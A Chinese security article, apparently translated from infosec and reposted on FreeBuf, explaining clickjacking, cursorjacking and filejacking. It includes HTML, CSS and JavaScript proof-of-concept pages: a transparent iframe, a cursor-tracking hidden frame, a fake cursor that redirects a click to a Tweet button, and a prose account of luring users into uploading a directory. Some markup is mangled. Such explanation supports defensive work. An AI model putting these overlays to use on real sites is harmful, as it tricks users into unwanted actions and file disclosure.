|
|
点击劫持是一种恶意攻击技术,用于跟踪网络用户,获取其私密信息或者通过让用户点击看似正常的网页来远程控制其电脑。很多浏览器和操作平台都有这样的漏洞。点击劫持能够在用户不知情的情况下执行,比如说点击一个提交按钮,却执行的是重置函数。
使用点击劫持绕过同源策略
点击劫持这一术语是2008年,互联网安全专家罗伯特·汉森和耶利米·格劳斯曼首创的。

一起来看看下面这个例子:
<html>
<head>Status Update</head>
<body>
<form name="updatestatus" action="javascript:
alert('Status updated')" method="POST">
<input type="hidden" name="status" value="You are my hero, blah blah blah">
<input type="hidden" name="Anticsrftoken" value"jaklgbkj4wtfgfklsafghajfnmacdnwmrauf">
<input type="submit" name="twitter" value="Update here">
</form>
</body>
</html>
在这个例子中,用户可以看到一个“Update here”按钮,当用户点击该按钮屏幕会出现一个“Status updated”提示,真正的页面会将包含有用户输入值的URL发送出去,其实当用户单击提交按钮时,用户状态就已经更新了。

利用这一点,攻击者只需要将含有漏洞的站点加上一个透明的iframe。
<html>
<head>
<style> iframe{ filter:alpha(opacity=0); opacity:0; position:absolute;
top: 250px; left: 40px; height: 300px; width: 250px;
}
img{ position:absolute; top: 0px;
left: 0px; height: 300px; width: 250px;
}
</style>
</head>
<body>
<!-- The user sees the following image-->
<img src<a href="http://httpsecure.org/wp-content/uploads/2014/06/CSRF-220x170.png">="http://httpsecure.org/wp-content/uploads/2014/06/CSRF-220x170.png</a>">
<!-- but he effectively clicks on the following framed content -->
<iframe src<a href="http://httpsecure.org/uid">="http://httpsecure.org/ui</a>d=145496823/status.php"></iframe>
</body>
</html>
在上述代码中,没有可见的框架内容了。通过该种方法,用户在正常情况下是不会有任何察觉的。
借助Css代码以及一个影藏框架,用户只会看到表象,而看不到内里藏着的险恶。
如果用户点击按钮,便会加载影藏在HTML表单内的iframe并发送数据。这只是一个如何欺骗用户执行的简单例子,即使应用程序依赖于一个防跨站请求伪造token,也不会影响到点击劫持的成功实施。这是因为框架正常加载并且还包含一个有效的Anti-CSRF令牌。
Note:点击劫持是一个绕过Anti-CSRF令牌的最佳例子
上述示例,演示了什么是点击劫持,以及如何简单使用方法。如果你需要获取目标鼠标移动信息,那你可以将一个JavaScript扔进代码中,用以获取鼠标移动精确的X,Y坐标值。点击劫持的目标之一就是确保受害者的鼠标一直在按钮上,进而受害者能够点击攻击者想让他点击的东西。
目前你又两个框架,一个是内部框架另外一个是外部iframe。内部框架通过鼠标光标位置获取位置更新,外部iframe通过加载目标源进行攻击,这样子点击什么还不都是你说了算?
下面的代码使用JQuery API动态更新鼠标位置:
$j("body").mousemove(function(e) {
$j(outerObj).css('top', e.pageY);
$j(outerObj).css('left', e.pageX);
});
The inner iframe style uses the opacity trick to render an invisible element:
filter:alpha(opacity=0);
opacity:0;
点击劫持BeEF模块以及前面提到的HTML作为内部框架会将所有的点击信息发送到iframe,且iframe会跟着鼠标一起移动,换句话说无论用户点击网页的什么地方,最后都是会点击到攻击者设定的目标按钮。
http://image.3001.net/images/20150428/14302190488128.jpg!small
光标仍在按钮上
当用户决定要点击某个地方时,单击之后就会触发点击到攻击者设定的按钮。
使用鼠标劫持绕过同源策略
这个通常和点击劫持差不多,但重心在于鼠标的光标上。
鼠标劫持最经典的一个案例就是通过自定义光标图像欺骗用户,显示的光标改变了鼠标实际的位置。
看看下面这个页面:
<html>
<head>
<style type="text/css">
#c {
cursor:u<a href="http://localhost/basic_cursorjacking">rl("http://localhost/basic_cursorjacking</a>
/new_cursor.png"),default;
}
#c input{
cursor:u<a href="http://localhost/basic_cursorjacking">rl("http://localhost/basic_cursorjacking</a>
/new_cursor.png"),default;
}
</style>
</head>
<body>

<h1>This is an example of CursorJacking.&nbsp;&nbsp;&nbsp;&nbsp; Click on the 'b' or 'd' buttons. </h1>
<div id="c">
<input type="button" value="a" onclick="alert('clicked on a')">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<input type="button" value="b" onclick="alert('clicked on b')">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></br>
<input type="button" value="c" onclick="alert('clicked on c')">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<input type="button" value="d" onclick="alert('clicked on d')">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</div>
</body>
</html>

点击第一个按钮,结果点击的确实第二个按钮。
在上面的例子中,图片背景是可见的,然而在实际情况中图片背景就是透明的了。当用户尝试点击B或者D按钮,他将会点击到页面左边的按钮。
这种新攻击完全依赖于影藏在页面body标签中的光标以及在body元素中添加以下样式:
<body style="cursor:none">
来看另外一个例子,动态覆盖不同的光标图像以及mousemove事件。
下面的代码给你演示这种技术:
<html>
<head><title>Advanced cursorjacking by Kotowicz & Heiderich</title>
<style>
body,html {margin:0;padding:0}
</style>
</head>
<body style="cursor:none;height: 1000px;"><img style="position: absolute;z-index:1000;" id=cursor src="cursor.png" />
<div style=margin-left:300px;">
<h1>Is this a good example of cursorjacking?</h1>
</div>
<button style="font-size:
150%;position:absolute;top:130px;left:630px;">YES</button>
<button style="font-size: 150%;position:absolute;top:130px;
left:680px;">NO</button>
<div style="opacity:1;position:absolute;top:130px;left:30px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-via="kkotowicz" data-size="small">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))
{js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/ widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document, "script","twitter-wjs");</script>
</div>
<script>
function shake(n) {
if (parent.moveBy) { for (i = 10; i > 0; i--) { for (j = n; j > 0; j--) { parent.moveBy(0,i); parent.moveBy(i,0); parent.moveBy(0,-i); parent.moveBy(-i,0);
}
}
}
}
shake(5);
var oNode = document.getElementById('cursor');
var onmove = function (e) {
var nMoveX = e.clientX, nMoveY = e.clientY; oNode.style.left = (nMoveX + 600)+"px"; oNode.style.top = nMoveY + "px";
};
document.body.addEventListener('mousemove', onmove, true);
</script>
</body>
</html>

在这个例子中,这个光标图像被替换为一个自定义的图像。此外,事件监听器附加在页面监听mousemove事件。当用户鼠标移动,事件触发器产生一个假的光标进行相应的移动。单击Yes按钮,结果点击到Tweet按钮。这种技术最初适用于绕过NoScript’s ClearClick保护。
使用文件劫持绕过同源策略
在浏览器中通巧妙的UI操作,攻击者可通过文件劫持从目标基础操作系统中下载目录内容。
只有在特定环境下,你可以从目标服务器上下载文件。为了成功执行这种攻击,第一目标必须使用Chrome浏览器,因为只是唯一一款支持目录以及webkit目录输入属性:
20150428204428.png
第二,这种攻击依赖于引诱用户进行点击,类似于点击劫持。在这种情况下,输入元素影藏在按钮元素后面。
文件劫持攻击取决于目标使用的操作系统在下载文件时的“选择文件” 对话框。执行这种攻击,你应该要试图诱骗用户选择一个包含有敏感文件的目录。例如使用钓鱼网页,看他们是否选择点击“下载到….”按钮,通过JavaScript代码将使用目录输入属性列举目录中的文件,然后将文件发送到你的服务器。
* 参考来源infosec,译者/鸢尾 转载请注明来自FreeBuf黑客与极客(FreeBuf.COM) |
-

|